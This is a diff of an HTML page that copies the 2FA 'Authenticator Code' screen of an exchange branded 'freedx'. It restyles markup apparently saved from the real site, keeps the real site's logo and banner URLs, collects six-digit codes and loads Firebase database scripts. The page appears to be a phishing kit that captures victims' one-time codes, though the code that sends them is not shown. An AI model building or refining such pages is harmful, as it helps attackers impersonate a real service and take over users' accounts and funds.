+      text-align: center;
+      font-size: 20px;
+      font-weight: 600;
+      background: #f7f7f7;
+      border: 2px solid #dadce0;
+      border-radius: 12px;
+      color: #202124;
+      outline: none;
+      transition: border-color 0.2s;
+    }
+
+    .otp-input:focus {
+      border-color: #7c3aed;
+      box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
+    }
+
+    .otp-input:disabled {
+      opacity: 0.5;
+    }
+
+    .otp-input::-webkit-inner-spin-button,
+    .otp-input::-webkit-outer-spin-button {
+      -webkit-appearance: none;
+      margin: 0;
+    }
+    .otp-input {
+      -moz-appearance: textfield;
+    }
+
+    .btn {
+      width: 100%;
+      padding: 16px;
+      background: #7c3aed;
+      border: none;
+      border-radius: 12px;
+      color: #ffffff;
+      font-size: 16px;
+      font-weight: 600;
+      cursor: pointer;
+      transition: background 0.2s;
+      font-family: inherit;
+    }
+
+    .btn:hover {
+      background: #6d28d9;
+    }
+
+    .btn:disabled {
+      opacity: 0.5;
+      cursor: not-allowed;
+    }
+
     .btn-loading {
       position: relative;
       pointer-events: none;
-      opacity: 0.8;
     }
 
     .btn-loading .btn-text {
@@ -161,53 +194,61 @@
     }
 
     .error-msg {
-      color: #ef4444;
+      color: #d93025;
       font-size: 14px;
       text-align: center;
       margin-top: 12px;
       display: none;
     }
 
-    .otp-input {
-      width: 48px;
-      height: 56px;
+    .back-link {
+      display: block;
+      margin-top: 16px;
+      color: #1a73e8;
+      text-decoration: none;
+      font-size: 14px;
       text-align: center;
-      font-size: 20px;
-      font-weight: 600;
-      background: #0f1626;
-      border: 2px solid #1f2937;
-      border-radius: 12px;
-      color: #ffffff;
-      outline: none;
-      transition: border-color 0.2s;
-    }
-
-    .otp-input:focus {
-      border-color: #7c3aed;
-      box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
-    }
-
-    .otp-input:disabled {
-      opacity: 0.5;
-    }
-
-    .otp-input::-webkit-inner-spin-button,
-    .otp-input::-webkit-outer-spin-button {
-      -webkit-appearance: none;
-      margin: 0;
-    }
-    .otp-input {
-      -moz-appearance: textfield;
-    }
-
-    .otp-container {
-      display: flex;
-      justify-content: center;
-      gap: 10px;
-      margin-bottom: 24px;
+    }
+
+    .back-link:hover {
+      text-decoration: underline;
+    }
+
+    @media (min-width: 768px) {
+      .banner-area {
+        display: block;
+      }
+      body {
+        background: #0a0c11;
+      }
+      .container {
+        background: #111827;
+        border: 1px solid #1f2937;
+        box-shadow: none;
+      }
+      .container h1 {
+        color: #ffffff;
+      }
+      .container .subtitle {
+        color: #9ca3af;
+      }
+      .container .otp-input {
+        background: #0f1626;
+        border-color: #1f2937;
+        color: #ffffff;
+      }
+      .container .back-link {
+        color: #9ca3af;
+      }
+      .container .header-actions .btn-login-header {
+        color: #9ca3af;
+      }
     }
 
     @media (max-width: 480px) {
+      .container {
+        padding: 28px 20px;
+      }
       .otp-input {
         width: 40px;
         height: 48px;
@@ -219,90 +260,45 @@
     }
   </style>
 </head>
-
 <body>
-  <div hidden=""></div>
-
-  <script>
-    ((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)
-  </script>
-
-  <div class="flex h-dvh flex-col">
-    <header class="bg-surface-surface-1 px-sm desktop:px-xxl sticky top-0 z-20 flex h-[var(--header-h)] items-center gap-4">
-      <a href="/"><img alt="logo" width="88" height="24" decoding="async" data-nimg="1" src="./index_files/purple-logo.svg" style="color: transparent;"></a>
-      <div class="flex flex-1 items-center gap-4">
-        <div class="relative flex-1 desktop:flex hidden">
-          <nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-slot="navigation-menu" data-viewport="false" class="group/navigation-menu relative flex max-w-max flex-1 items-center justify-center">
-            <div style="position: relative;">
-              <ul data-orientation="horizontal" data-slot="navigation-menu-list" class="group flex flex-1 list-none items-center justify-center gap-1" dir="ltr">
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_62_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_62_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Trade</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_63_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_63_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Rewards</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_64_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_64_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><a href="/cards/buy">Instant Buy</a></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_65_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_65_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Help</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_66_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_66_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>More</span></button></li>
-              </ul>
-            </div>
-          </nav>
-        </div>
-        <div class="desktop:hidden flex-1"></div>
-        <div class="flex items-center gap-4">
-          <a class="flex" href="/registration"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm bg-button-primary-surface text-button-primary-on-surface hover:bg-button-primary-surface-hover focus-visible:ring-button-primary-surface-focus-effect shadow-primary-button-effect hover:shadow-primary-button-effect"><div class="text-[0.75rem] leading-[1rem] tracking-none">Sign up</div></button></a>
-          <a class="desktop:flex hidden" href="/login"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover"><div class="text-[0.75rem] leading-[1rem] tracking-none">Login</div></button></a>
-        </div>
-        <div class="gap-sm flex items-center gap-4">
-          <button class="relative items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover p-0 w-8 desktop:hidden flex">
-            <div class="flex flex-col items-center justify-center size-[1.125rem]">
-              <svg src="https://cms-v2-beta.freedx.am/uploads/icons/line/menu.svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-4">
-                <path fill-rule="evenodd" clip-rule="evenodd" d="M20 7H4C3.448 7 3 6.553 3 6C3 5.447 3.448 5 4 5H20C20.552 5 21 5.447 21 6C21 6.553 20.552 7 20 7ZM20 19H4C3.448 19 3 18.553 3 18C3 17.447 3.448 17 4 17H20C20.552 17 21 17.447 21 18C21 18.553 20.552 19 20 19ZM4 13H20C20.552 13 21 12.553 21 12C21 11.447 20.552 11 20 11H4C3.448 11 3 11.447 3 12C3 12.553 3.448 13 4 13Z"></path>
-              </svg>
-            </div>
-          </button>
+
+  <div class="login-wrapper">
+
+    <div class="banner-area">
+      <img src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" alt="auth-banner" />
+    </div>
+
+    <div class="container">
+
+      <div class="header">
+        <img class="logo" src="https://cms-v2-beta.freedx.am/uploads/logo/purple-logo.svg" alt="freedx" />
+        <div class="header-actions">
+          <button class="btn-signup" onclick="window.location.href='/registration'">Sign up</button>
+          <button class="btn-login-header">Login</button>
         </div>
       </div>
-    </header>
-
-    <div class="flex h-[calc(100dvh-(var(--header-h)+20px))] flex-row justify-between gap-12 px-4 py-0 md:px-12 md:py-0">
-      <div class="desktop:flex hidden h-full flex-1 flex-col items-center justify-center">
-        <div class="flex h-[90%] max-h-[var(--auth-banner-max-h)] flex-col items-center justify-center">
-          <img alt="auth-banner" fetchpriority="high" width="635" height="880" decoding="async" data-nimg="1" class="desktop:h-full h-auto w-full rounded-2xl object-cover dark:brightness-[0.2]" src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" style="color: transparent;">
-        </div>
+
+      <h1>Authenticator Code</h1>
+      <p class="subtitle">Enter the 2FA code from your Auth app.</p>
+
+      <div class="otp-container" id="otpContainer">
+        <input type="text" class="otp-input" maxlength="1" autofocus inputmode="numeric" pattern="[0-9]" />
+        <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
+        <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
+        <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
+        <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
+        <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
       </div>
 
-      <div class="flex-1 flex flex-col items-center justify-center">
-        <div class="flex size-full max-w-[var(--auth-container-max-w)] flex-col justify-start gap-6 xl:justify-center">
-          <p class="text-[2rem] desktop:text-[2.5rem] leading-[2.5rem] desktop:leading-[3rem] tracking-none text-text-high-em">Authenticator Code</p>
-          
-          <p class="text-[0.875rem] desktop:text-[0.8125rem] leading-[1.5] tracking-none text-text-low-em text-center">
-            Enter the 2FA code from your Auth app.
-          </p>
-
-          <form class="flex w-full flex-col gap-6" id="otpForm">
-            <div class="flex flex-col w-full gap-4">
-              <div class="otp-container" id="otpContainer">
-                <input type="text" class="otp-input" maxlength="1" autofocus inputmode="numeric" pattern="[0-9]" />
-                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
-                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
-                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
-                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
-                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
-              </div>
-
-              <button type="submit" id="submitBtn" class="relative inline-flex items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-12 py-xl px-2xl rounded-xl gap-md w-full self-end" style="background: #7c3aed; color: #fff; cursor: pointer; border: none; font-size: 16px; font-weight: 600;">
-                <span class="btn-text">Next</span>
-                <span class="spinner" style="display: none;"></span>
-              </button>
-
-              <div class="error-msg" id="errorMsg">Invalid code. Please try again.</div>
-            </div>
-          </form>
-
-          <a class="text-text-primary-med-em w-max self-end" href="index.html">← Back to Login</a>
-        </div>
-      </div>
+      <button class="btn" id="submitBtn">
+        <span class="btn-text">Next</span>
+        <span class="spinner" style="display: none;"></span>
+      </button>
+      <div class="error-msg" id="errorMsg">Invalid code. Please try again.</div>
+
+      <a href="index.html" class="back-link">← Back to Login</a>
     </div>
   </div>
-
-  <section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
 
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-app.js"></script>
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-database.js"></script>
@@ -394,9 +390,7 @@
       return Array.from(otpInputs).map(i => i.value).join('');
     }
 
-    document.getElementById('otpForm').addEventListener('submit', function(e) {
-      e.preventDefault();
-
+    submitBtn.addEventListener('click', function() {
       const otp = getOTP();
       if (otp.length !== 6) return;
 
@@ -457,4 +451,4 @@
   </script>
 
 </body>
-</html>+</html>
